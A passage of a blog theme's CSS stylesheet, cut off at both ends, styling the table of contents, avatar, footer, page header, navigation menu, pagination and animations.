  font-style: italic;
  font-size: 140%;
}
#aside-content #card-toc .toc-content {
  overflow-y: scroll;
  overflow-y: overlay;
  margin: 0 -24px;
  max-height: calc(100vh - 120px);
  width: calc(100% + 48px);
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc .toc-content {
    max-height: calc(100vh - 140px);
  }
}
#aside-content #card-toc .toc-content > * {
  margin: 0 20px !important;
}
#aside-content #card-toc .toc-content > * > .toc-item > .toc-child {
  margin-left: 10px;
  padding-left: 10px;
  border-left: 1px solid var(--dark-grey);
}
#aside-content #card-toc .toc-content:not(.is-expand) .toc-child {
  display: none;
}
@media screen and (max-width: 900px) {
  #aside-content #card-toc .toc-content:not(.is-expand) .toc-child {
    display: block !important;
  }
}
#aside-content #card-toc .toc-content:not(.is-expand) .toc-item.active .toc-child {
  display: block;
}
#aside-content #card-toc .toc-content ol,
#aside-content #card-toc .toc-content li {
  list-style: none;
}
#aside-content #card-toc .toc-content > ol {
  padding: 0 !important;
}
#aside-content #card-toc .toc-content ol {
  margin: 0;
  padding-left: 18px;
}
#aside-content #card-toc .toc-content .toc-link {
  display: block;
  margin: 4px 0;
  padding: 1px 8px;
  color: var(--toc-link-color);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-radius: 6px;
}
#aside-content #card-toc .toc-content .toc-link:hover {
  color: #5e81ac;
}
#aside-content #card-toc .toc-content .toc-link.active {
  background: #8fbcbb;
  color: #fff;
}
#aside-content .sticky_layout:only-child > :first-child {
  margin-top: 0;
}
#aside-content .card-more-btn {
  float: right;
  color: inherit;
}
#aside-content .card-more-btn:hover {
  -webkit-animation: more-btn-move 1s infinite;
  -moz-animation: more-btn-move 1s infinite;
  -o-animation: more-btn-move 1s infinite;
  -ms-animation: more-btn-move 1s infinite;
  animation: more-btn-move 1s infinite;
}
#aside-content .card-announcement .item-headline i {
  color: #f00;
}
.avatar-img {
  overflow: hidden;
  margin: 0 auto;
  width: 110px;
  height: 110px;
  border-radius: 70px;
}
.avatar-img img {
  width: 100%;
  height: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s, -webkit-transform 0.3s;
  -moz-transition: filter 375ms ease-in 0.2s, -moz-transform 0.3s;
  -o-transition: filter 375ms ease-in 0.2s, -o-transform 0.3s;
  -ms-transition: filter 375ms ease-in 0.2s, -ms-transform 0.3s;
  transition: filter 375ms ease-in 0.2s, transform 0.3s;
  object-fit: cover;
}
.avatar-img img:hover {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  -o-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}
.site-data {
  display: table;
  width: 100%;
  table-layout: fixed;
}
.site-data > a {
  display: table-cell;
}
.site-data > a div {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.site-data > a:hover div {
  color: #5e81ac !important;
}
.site-data > a .headline {
  color: var(--font-color);
  font-size: 0.95em;
}
.site-data > a .length-num {
  margin-top: -0.45em;
  color: var(--text-highlight-color);
  font-size: 1.2em;
}
@media screen and (min-width: 900px) {
  html.hide-aside .layout {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -o-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
  }
  html.hide-aside .layout > .aside-content {
    display: none;
  }
  html.hide-aside .layout > div:first-child {
    width: 80%;
  }
}
.page .sticky_layout {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
@-moz-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-webkit-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-o-keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@keyframes more-btn-move {
  0%, 100% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(3px);
    -moz-transform: translateX(3px);
    -o-transform: translateX(3px);
    -ms-transform: translateX(3px);
    transform: translateX(3px);
  }
}
@-moz-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-o-keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes toc-open {
  0% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-moz-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-webkit-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@-o-keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
@keyframes toc-close {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(0.7);
    -moz-transform: scale(0.7);
    -o-transform: scale(0.7);
    -ms-transform: scale(0.7);
    transform: scale(0.7);
  }
}
#post-comment .comment-head {
  margin-bottom: 20px;
}
#post-comment .comment-head:after {
  display: block;
  clear: both;
  content: '';
}
#post-comment .comment-head .comment-headline {
  display: inline-block;
  vertical-align: middle;
  font-weight: 700;
  font-size: 1.43em;
}
#post-comment .comment-head .comment-switch {
  display: inline-block;
  float: right;
  margin: 2px auto 0;
  padding: 4px 16px;
  width: max-content;
  border-radius: 8px;
  background: #f6f8fa;
}
#post-comment .comment-head .comment-switch .first-comment {
  color: #49b1f5;
}
#post-comment .comment-head .comment-switch .second-comment {
  color: #ff7242;
}
#post-comment .comment-head .comment-switch #switch-btn {
  position: relative;
  display: inline-block;
  margin: -4px 8px 0;
  width: 42px;
  height: 22px;
  border-radius: 34px;
  background-color: #49b1f5;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s;
}
#post-comment .comment-head .comment-switch #switch-btn:before {
  position: absolute;
  bottom: 4px;
  left: 4px;
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background-color: #fff;
  content: '';
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -o-transition: 0.4s;
  -ms-transition: 0.4s;
  transition: 0.4s;
}
#post-comment .comment-wrap > div {
  -webkit-animation: tabshow 0.5s;
  -moz-animation: tabshow 0.5s;
  -o-animation: tabshow 0.5s;
  -ms-animation: tabshow 0.5s;
  animation: tabshow 0.5s;
}
#post-comment .comment-wrap > div:nth-child(2) {
  display: none;
}
#post-comment.move #switch-btn {
  background-color: #ff7242;
}
#post-comment.move #switch-btn:before {
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -o-transform: translateX(20px);
  -ms-transform: translateX(20px);
  transform: translateX(20px);
}
#post-comment.move .comment-wrap > div:first-child {
  display: none;
}
#post-comment.move .comment-wrap > div:last-child {
  display: block;
}
#footer {
  position: relative;
  background-color: #5e81ac;
  background-attachment: scroll;
  background-position: bottom;
  background-size: cover;
}
#footer:before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: var(--mark-bg);
  content: '';
}
#footer > * {
  position: relative;
  color: var(--light-grey);
}
#footer a {
  color: var(--light-grey);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#footer a:hover {
  color: #5e81ac;
}
#footer .footer-separator {
  margin: 0 4px;
}
#footer .icp-icon {
  padding: 0 4px;
  max-height: 1.4em;
  width: auto;
  vertical-align: text-bottom;
}
#footer .footer-flex {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -o-box-lines: multiple;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  margin: 0 auto;
  padding: 40px 60px;
  max-width: 1200px;
  width: 100%;
  text-align: left;
  gap: 13px;
}
@media screen and (max-width: 768px) {
  #footer .footer-flex {
    padding: 30px;
    gap: 10px;
  }
}
#footer .footer-flex .footer-flex-items {
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
  min-width: 100px;
  text-align: left;
  white-space: nowrap;
}
#footer .footer-flex .footer-flex-title {
  margin-bottom: 5px;
  white-space: nowrap;
  font-weight: 600;
  font-size: 1.4em;
}
#footer .footer-flex .footer-flex-item {
  margin: 10px 0;
  white-space: nowrap;
}
#footer .footer-flex a {
  display: block;
  white-space: nowrap;
}
#footer .footer-other {
  padding: 40px 20px;
  width: 100%;
  text-align: center;
}
#footer .footer-other .framework-info {
  display: block;
}
#page-header {
  position: relative;
  width: 100%;
  background-color: #5e81ac;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#page-header:not(.not-top-img):before {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: var(--mark-bg);
  content: '';
}
#page-header.full_page {
  height: 400px;
  background-attachment: fixed;
}
#page-header.full_page #site-info {
  position: absolute;
  top: 43%;
  padding: 0 10px;
  width: 100%;
}
#page-header #site-title,
#page-header #site-subtitle,
#page-header #scroll-down .scroll-down-effects {
  text-align: center;
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  line-height: 1.5;
}
#page-header #site-title {
  margin: 0;
  color: var(--white);
  font-size: 1.85em;
}
@media screen and (min-width: 768px) {
  #page-header #site-title {
    font-size: 2.85em;
  }
}
#page-header #site-subtitle {
  color: var(--light-grey);
  font-size: 1.15em;
}
@media screen and (min-width: 768px) {
  #page-header #site-subtitle {
    font-size: 1.72em;
  }
}
#page-header #site_social_icons {
  display: none;
  margin: 0 auto;
  text-align: center;
}
@media screen and (max-width: 768px) {
  #page-header #site_social_icons {
    display: block;
  }
}
#page-header #site_social_icons .social-icon {
  margin: 0 10px;
  color: var(--light-grey);
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  font-size: 1.43em;
}
#page-header #scroll-down {
  position: absolute;
  bottom: 10px;
  width: 100%;
  cursor: pointer;
}
#page-header #scroll-down .scroll-down-effects {
  position: relative;
  width: 100%;
  color: var(--light-grey);
  font-size: 20px;
}
#page-header.not-home-page {
  height: 400px;
}
@media screen and (max-width: 768px) {
  #page-header.not-home-page {
    height: 280px;
  }
}
#page-header #page-site-info {
  position: absolute;
  top: 200px;
  padding: 0 10px;
  width: 100%;
}
@media screen and (max-width: 768px) {
  #page-header #page-site-info {
    top: 140px;
  }
}
#page-header.post-bg {
  height: 400px;
}
@media screen and (max-width: 768px) {
  #page-header.post-bg {
    height: 360px;
  }
}
#page-header #post-info {
  position: absolute;
  width: 100%;
  bottom: 30px;
}
#page-header #post-info > * {
  margin: 0 auto;
  padding: 0 15px;
  max-width: 1200px;
}
@media screen and (min-width: 768px) and (max-width: 1300px) {
  #page-header #post-info > * {
    padding: 0 30px;
  }
}
@media screen and (min-width: 2000px) {
  #page-header #post-info > * {
    max-width: 70%;
  }
}
#page-header.not-top-img {
  margin-bottom: 10px;
  height: 60px;
  background: 0;
}
#page-header.not-top-img .title-seo {
  display: none;
}
#page-header.not-top-img #nav {
  background: rgba(255,255,255,0.8);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
}
#page-header.not-top-img #nav a,
#page-header.not-top-img #nav span.site-page,
#page-header.not-top-img #nav .site-name {
  color: var(--font-color);
  text-shadow: none;
}
#page-header.nav-fixed #nav {
  position: fixed;
  top: -60px;
  z-index: 91;
  background: rgba(255,255,255,0.7);
  -webkit-box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  box-shadow: 0 5px 6px -5px rgba(133,133,133,0.6);
  -webkit-transition: -webkit-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -moz-transition: -moz-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -o-transition: -o-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  -ms-transition: -ms-transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
  will-change: transform;
  backdrop-filter: blur(7px);
}
#page-header.nav-fixed #nav #blog-info {
  color: var(--font-color);
}
#page-header.nav-fixed #nav #blog-info:hover {
  color: #5e81ac;
}
#page-header.nav-fixed #nav #blog-info .site-name {
  text-shadow: none;
}
#page-header.nav-fixed #nav #blog-info > a:first-child {
  display: none;
}
#page-header.nav-fixed #nav #blog-info > a:last-child {
  display: inline;
}
#page-header.nav-fixed #nav a,
#page-header.nav-fixed #nav span.site-page,
#page-header.nav-fixed #nav #toggle-menu {
  color: var(--font-color);
  text-shadow: none;
}
#page-header.nav-fixed #nav a:hover,
#page-header.nav-fixed #nav span.site-page:hover,
#page-header.nav-fixed #nav #toggle-menu:hover {
  color: #5e81ac;
}
#page-header.nav-fixed.fixed #nav {
  top: 0;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
#page-header.nav-visible:not(.fixed) #nav {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 100%, 0);
  -moz-transform: translate3d(0, 100%, 0);
  -o-transform: translate3d(0, 100%, 0);
  -ms-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}
#page-header.nav-visible:not(.fixed) + .layout > .aside-content > .sticky_layout {
  top: 70px;
  -webkit-transition: top 0.5s;
  -moz-transition: top 0.5s;
  -o-transition: top 0.5s;
  -ms-transition: top 0.5s;
  transition: top 0.5s;
}
#page-header.fixed #nav {
  position: fixed;
}
#page-header.fixed + .layout > .aside-content > .sticky_layout {
  top: 70px;
  -webkit-transition: top 0.5s;
  -moz-transition: top 0.5s;
  -o-transition: top 0.5s;
  -ms-transition: top 0.5s;
  transition: top 0.5s;
}
#page-header.fixed + .layout #card-toc .toc-content {
  max-height: calc(100vh - 170px);
}
#page .page-title {
  margin: 0 0 10px;
  font-weight: bold;
  font-size: 2em;
}
#post > #post-info {
  margin-bottom: 30px;
}
#post > #post-info .post-title {
  padding-bottom: 4px;
  border-bottom: 1px solid var(--light-grey);
  color: var(--text-highlight-color);
}
#post > #post-info .post-title .post-edit-link {
  float: right;
}
#post > #post-info #post-meta,
#post > #post-info #post-meta a {
  color: #78818a;
}
#post-info .post-title {
  margin-bottom: 8px;
  color: var(--white);
  font-weight: normal;
  font-size: 2.5em;
  line-height: 1.5;
  -webkit-line-clamp: 3;
}
@media screen and (max-width: 768px) {
  #post-info .post-title {
    font-size: 2.1em;
  }
}
#post-info .post-title .post-edit-link {
  padding-left: 10px;
}
#post-info #post-meta {
  color: var(--light-grey);
  font-size: 95%;
}
@media screen and (min-width: 768px) {
  #post-info #post-meta > .meta-secondline > span:first-child {
    display: none;
  }
}
@media screen and (max-width: 768px) {
  #post-info #post-meta {
    font-size: 90%;
  }
  #post-info #post-meta > .meta-firstline,
  #post-info #post-meta > .meta-secondline {
    display: inline;
  }
}
#post-info #post-meta .post-meta-separator {
  margin: 0 5px;
}
#post-info #post-meta .post-meta-icon {
  margin-right: 4px;
}
#post-info #post-meta .post-meta-label {
  margin-right: 4px;
}
#post-info #post-meta a {
  color: var(--light-grey);
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
#post-info #post-meta a:hover {
  color: #5e81ac;
  text-decoration: underline;
}
#nav {
  position: absolute;
  top: 0;
  z-index: 90;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 0 36px;
  width: 100%;
  height: 60px;
  font-size: 1.3em;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
@media screen and (max-width: 768px) {
  #nav {
    padding: 0 16px;
  }
}
#nav.show {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
#nav #blog-info {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  color: var(--light-grey);
}
#nav #blog-info .site-icon {
  margin-right: 6px;
  height: 36px;
  vertical-align: middle;
}
#nav #blog-info .nav-page-title {
  display: none;
}
#nav #toggle-menu {
  display: none;
  padding: 2px 0 0 6px;
  vertical-align: top;
}
#nav #toggle-menu:hover {
  color: var(--white);
}
#nav a,
#nav span.site-page {
  color: var(--light-grey);
}
#nav a:hover,
#nav span.site-page:hover {
  color: var(--white);
}
#nav .site-name {
  text-shadow: 2px 2px 4px rgba(0,0,0,0.15);
  font-weight: bold;
}
#nav .menus_items {
  display: inline;
}
#nav .menus_items .menus_item {
  position: relative;
  display: inline-block;
  padding: 0 0 0 14px;
}
#nav .menus_items .menus_item:hover .menus_item_child {
  display: block;
}
#nav .menus_items .menus_item:hover > span > i:last-child {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
#nav .menus_items .menus_item > span > i:last-child {
  padding: 4px;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
#nav .menus_items .menus_item .menus_item_child {
  position: absolute;
  right: 0;
  display: none;
  margin-top: 8px;
  padding: 0;
  width: max-content;
  background-color: var(--sidebar-bg);
  -webkit-box-shadow: 0 5px 20px -4px rgba(0,0,0,0.5);
  box-shadow: 0 5px 20px -4px rgba(0,0,0,0.5);
  -webkit-animation: sub_menus 0.3s 0.1s ease both;
  -moz-animation: sub_menus 0.3s 0.1s ease both;
  -o-animation: sub_menus 0.3s 0.1s ease both;
  -ms-animation: sub_menus 0.3s 0.1s ease both;
  animation: sub_menus 0.3s 0.1s ease both;
  border-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child:before {
  position: absolute;
  top: -8px;
  left: 0;
  width: 100%;
  height: 20px;
  content: '';
}
#nav .menus_items .menus_item .menus_item_child li {
  list-style: none;
}
#nav .menus_items .menus_item .menus_item_child li:hover {
  background: var(--text-bg-hover);
}
#nav .menus_items .menus_item .menus_item_child li:first-child {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child li:last-child {
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
#nav .menus_items .menus_item .menus_item_child li a {
  display: inline-block;
  padding: 8px 16px;
  width: 100%;
  color: var(--font-color) !important;
  text-shadow: none !important;
}
#nav.hide-menu #toggle-menu {
  display: inline-block !important;
}
#nav.hide-menu #toggle-menu .site-page {
  font-size: inherit;
}
#nav.hide-menu .menus_items {
  display: none;
}
#nav.hide-menu #search-button span:not(.site-page) {
  display: none;
}
#nav #search-button {
  display: inline;
  padding: 0 0 0 14px;
}
#nav .site-page {
  position: relative;
  padding-bottom: 6px;
  text-shadow: 1px 1px 2px rgba(0,0,0,0.3);
  font-size: 0.78em;
  cursor: pointer;
}
#nav .site-page:not(.child):after {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: -1;
  width: 0;
  height: 3px;
  background-color: #8ea7c5;
  content: '';
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-radius: 6px;
}
#nav .site-page:not(.child):hover:after {
  width: 100%;
}
#nav .nav-page-title {
  position: relative;
  overflow: hidden;
}
#nav .nav-page-title > :first-child,
#nav .nav-page-title > :last-child {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
#nav .nav-page-title > :last-child {
  position: absolute;
  top: 50%;
  left: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(-50%) translateY(-10px);
  -moz-transform: translateY(-50%) translateY(-10px);
  -o-transform: translateY(-50%) translateY(-10px);
  -ms-transform: translateY(-50%) translateY(-10px);
  transform: translateY(-50%) translateY(-10px);
}
#nav .nav-page-title:hover > :last-child {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translateY(-50%) translateY(0);
  -moz-transform: translateY(-50%) translateY(0);
  -o-transform: translateY(-50%) translateY(0);
  -ms-transform: translateY(-50%) translateY(0);
  transform: translateY(-50%) translateY(0);
}
#nav .nav-page-title:hover > :first-child {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translateY(10px);
  -moz-transform: translateY(10px);
  -o-transform: translateY(10px);
  -ms-transform: translateY(10px);
  transform: translateY(10px);
}
#pagination .pagination {
  margin-top: 20px;
  text-align: center;
}
#pagination .page-number.current {
  background: #8fbcbb;
  color: var(--white);
}
#pagination .full-width {
  width: 100% !important;
}
#pagination .pagination-related {
  height: 150px;
}
@media screen and (min-width: 768px) {
  #pagination .pagination-related {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}
#pagination .pagination-related .info-1 .info-item-2 {
  -webkit-line-clamp: 1;
}
#pagination .pagination-related .info-2 .info-item-1 {
  -webkit-line-clamp: 2;
}
#pagination.pagination-post {
  overflow: hidden;
  margin-top: 40px;
  width: 100%;
  border-radius: 6px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
@media screen and (max-width: 768px) {
  #pagination.pagination-post {
    -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
    -o-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.layout .pagination > * {
  display: inline-block;
  margin: 0 6px;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
}
.layout .pagination > *:not(.space):hover {
  background: var(--btn-hover-color);
  color: var(--btn-color);
}
#archive .pagination {
  margin-top: 30px;
}
#archive .pagination > *:not(.space) {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.pagination-related {
  position: relative;
  display: inline-block;
  overflow: hidden;
  background: #000;
  vertical-align: bottom;
}
.pagination-related.next-post .info {
  text-align: right;
}
.pagination-related .info .info-1,
.pagination-related .info .info-2 {
  padding: 20px 40px;
  color: var(--white);
  -webkit-transition: -webkit-transform 0.3s, opacity 0.3s;
  -moz-transition: -moz-transform 0.3s, opacity 0.3s;
  -o-transition: -o-transform 0.3s, opacity 0.3s;
  -ms-transition: -ms-transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s;
}
.pagination-related .info .info-1 .info-item-1 {
  color: var(--light-grey);
  text-transform: uppercase;
  font-size: 90%;
}
.pagination-related .info .info-1 .info-item-2 {
  color: var(--white);
  font-weight: 500;
}
.pagination-related .info .info-2 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
.pagination-related:not(.no-desc):hover .info-1 {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transform: translate(0, -100%);
  -moz-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  transform: translate(0, -100%);
}
.pagination-related:not(.no-desc):hover .info-2 {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.container {
  word-wrap: break-word;
  overflow-wrap: break-word;
}
.container a {
  color: #5e81ac;
}
.container a:hover {
  text-decoration: underline;
}
.container img {
  display: block;
  margin: 0 auto 20px;
  max-width: 100%;
  -webkit-transition: filter 375ms ease-in 0.2s;
  -moz-transition: filter 375ms ease-in 0.2s;
  -o-transition: filter 375ms ease-in 0.2s;
  -ms-transition: filter 375ms ease-in 0.2s;
  transition: filter 375ms ease-in 0.2s;
  border-radius: 6px;
}
.container p {
  margin: 0 0 16px;
}
.container iframe {
  margin: 0 0 20px;
}
.container kbd {
  margin: 0 3px;
  padding: 3px 5px;
  border: 1px solid #b4b4b4;
  background-color: #f8f8f8;
  -webkit-box-shadow: 0 1px 3px rgba(0,0,0,0.25), 0 2px 1px 0 rgba(255,255,255,0.6) inset;
  box-shadow: 0 1px 3px rgba(0,0,0,0.25), 0 2px 1px 0 rgba(255,255,255,0.6) inset;
  color: #34495e;
  white-space: nowrap;
  font-weight: 600;
  font-size: 0.9em;
  font-family: Monaco, 'Ubuntu Mono', monospace;
  line-height: 1em;
  border-radius: 3px;
}
.container ol ol,
.container ul ol,
.container ol ul,
.container ul ul {
  padding-left: 20px;
}
.container ol li,
.container ul li {
  margin: 4px 0;
}
.container ol p,
.container ul p {
  margin: 0 0 8px;
}
.container > :last-child {
